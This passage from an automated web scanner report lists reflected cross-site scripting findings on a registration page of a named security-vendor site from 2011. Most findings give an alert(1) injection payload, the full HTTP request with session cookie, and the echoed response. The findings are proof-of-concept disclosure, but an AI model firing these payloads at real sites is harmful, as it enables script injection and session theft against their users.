<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
</_js8feba;alert(1)//2ba498cd550/windowFx.js?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.86. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/windowFx.js [REST URL parameter 3]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/windowFx.js |
Issue detail
The value of REST URL parameter 3 is copied into a JavaScript string which is encapsulated in double quotation marks. The payload 6a506"-alert(1)-"b57e03bf1c7 was submitted in the REST URL parameter 3. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js6a506"-alert(1)-"b57e03bf1c7/windowFx.js HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: */*
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:14:39 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153948
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
</_js6a506"-alert(1)-"b57e03bf1c7/windowFx.js?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.87. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/windowFx.js [REST URL parameter 4]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/windowFx.js |
Issue detail
The value of REST URL parameter 4 is copied into a JavaScript expression which is not encapsulated in any quotation marks. The payload 806b8%3balert(1)//78f6259811 was submitted in the REST URL parameter 4. This input was echoed as 806b8;alert(1)//78f6259811 in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/windowFx.js806b8%3balert(1)//78f6259811 HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: */*
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:23:54 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153944
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
</_js/windowFx.js806b8;alert(1)//78f6259811?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.88. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/windowFx.js [REST URL parameter 4]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/windowFx.js |
Issue detail
The value of REST URL parameter 4 is copied into a JavaScript string which is encapsulated in double quotation marks. The payload f823b"-alert(1)-"2cce22e77ac was submitted in the REST URL parameter 4. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/_js/windowFx.jsf823b"-alert(1)-"2cce22e77ac HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: */*
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:22:54 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153948
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
</_js/windowFx.jsf823b"-alert(1)-"2cce22e77ac?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.89. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/favicon.ico [REST URL parameter 2]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/favicon.ico |
Issue detail
The value of REST URL parameter 2 is copied into a JavaScript string which is encapsulated in double quotation marks. The payload 5205e"-alert(1)-"62b5fa0c680 was submitted in the REST URL parameter 2. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C5205e"-alert(1)-"62b5fa0c680/favicon.ico HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:02:41 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153940
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
<5205e"-alert(1)-"62b5fa0c680/favicon.ico?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.90. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/favicon.ico [REST URL parameter 2]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/favicon.ico |
Issue detail
The value of REST URL parameter 2 is copied into the value of an HTML tag attribute which is encapsulated in double quotation marks. The payload 279b5"><script>alert(1)</script>c0f57aac89d was submitted in the REST URL parameter 2. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Request
GET /register.php/279b5"><script>alert(1)</script>c0f57aac89d/favicon.ico HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:00:42 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153890
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
<a href="/register.php/279b5"><script>alert(1)</script>c0f57aac89d/favicon.ico?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.91. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/favicon.ico [REST URL parameter 2]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/favicon.ico |
Issue detail
The value of REST URL parameter 2 is copied into a JavaScript expression which is not encapsulated in any quotation marks. The payload d9303%3balert(1)//70ee3cf2d72 was submitted in the REST URL parameter 2. This input was echoed as d9303;alert(1)//70ee3cf2d72 in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3Cd9303%3balert(1)//70ee3cf2d72/favicon.ico HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:04:26 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153938
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
<d9303;alert(1)//70ee3cf2d72/favicon.ico?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.92. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/favicon.ico [REST URL parameter 3]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/favicon.ico |
Issue detail
The value of REST URL parameter 3 is copied into a JavaScript string which is encapsulated in double quotation marks. The payload e828e"-alert(1)-"514b277815b was submitted in the REST URL parameter 3. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/favicon.icoe828e"-alert(1)-"514b277815b HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:05:53 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153940
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
</favicon.icoe828e"-alert(1)-"514b277815b?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.93. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/favicon.ico [REST URL parameter 3]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/favicon.ico |
Issue detail
The value of REST URL parameter 3 is copied into a JavaScript expression which is not encapsulated in any quotation marks. The payload 59a1a%3balert(1)//6e0a6fe9b6c was submitted in the REST URL parameter 3. This input was echoed as 59a1a;alert(1)//6e0a6fe9b6c in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/favicon.ico59a1a%3balert(1)//6e0a6fe9b6c HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:09:18 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153938
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
</favicon.ico59a1a;alert(1)//6e0a6fe9b6c?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.94. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/ajaxStatus/loading.gif [REST URL parameter 2]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/ajaxStatus/loading.gif |
Issue detail
The value of REST URL parameter 2 is copied into the value of an HTML tag attribute which is encapsulated in double quotation marks. The payload 544de"><script>alert(1)</script>eab4d33622d was submitted in the REST URL parameter 2. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Request
GET /register.php/544de"><script>alert(1)</script>eab4d33622d/images/ajaxStatus/loading.gif HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:00:28 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153926
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
<a href="/register.php/544de"><script>alert(1)</script>eab4d33622d/images/ajaxStatus/loading.gif?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.95. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/ajaxStatus/loading.gif [REST URL parameter 2]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/ajaxStatus/loading.gif |
Issue detail
The value of REST URL parameter 2 is copied into a JavaScript string which is encapsulated in double quotation marks. The payload e00aa"-alert(1)-"54d51a680fa was submitted in the REST URL parameter 2. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3Ce00aa"-alert(1)-"54d51a680fa/images/ajaxStatus/loading.gif HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:03:14 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153976
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
<e00aa"-alert(1)-"54d51a680fa/images/ajaxStatus/loading.gif?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.96. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/ajaxStatus/loading.gif [REST URL parameter 2]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/ajaxStatus/loading.gif |
Issue detail
The value of REST URL parameter 2 is copied into a JavaScript expression which is not encapsulated in any quotation marks. The payload b928a%3balert(1)//69c58adbbe8 was submitted in the REST URL parameter 2. This input was echoed as b928a;alert(1)//69c58adbbe8 in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3Cb928a%3balert(1)//69c58adbbe8/images/ajaxStatus/loading.gif HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:11:07 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153974
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
<b928a;alert(1)//69c58adbbe8/images/ajaxStatus/loading.gif?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.97. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/ajaxStatus/loading.gif [REST URL parameter 3]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/ajaxStatus/loading.gif |
Issue detail
The value of REST URL parameter 3 is copied into a JavaScript string which is encapsulated in double quotation marks. The payload 77448"-alert(1)-"fe9f201249e was submitted in the REST URL parameter 3. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images77448"-alert(1)-"fe9f201249e/ajaxStatus/loading.gif HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:13:10 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 153976
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=7">
<meta h
...[SNIP]...
</images77448"-alert(1)-"fe9f201249e/ajaxStatus/loading.gif?status=setLanguage&languagecode=jp" style="color:#ffffff;">
...[SNIP]...
|
2.98. https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/ajaxStatus/loading.gif [REST URL parameter 3]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://hackalert.armorize.com |
| Path: |
/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images/ajaxStatus/loading.gif |
Issue detail
The value of REST URL parameter 3 is copied into a JavaScript expression which is not encapsulated in any quotation marks. The payload 97a38%3balert(1)//b01b4a2a216 was submitted in the REST URL parameter 3. This input was echoed as 97a38;alert(1)//b01b4a2a216 in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context.
Request
GET /register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/images97a38%3balert(1)//b01b4a2a216/ajaxStatus/loading.gif HTTP/1.1
Host: hackalert.armorize.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: https://hackalert.armorize.com/register.php/9f662%22%3E%3Cscript%3Ealert(document.location)%3C/script%3E25a9cf2398e
Cookie: PHPSESSID=mvo1cqhvtqp54mroj1122v1io59e387e; LanguagePreference=1
|
Response
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 21:15:02 GMT
Server: Apache/2.2.13 (Linux/SUSE)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
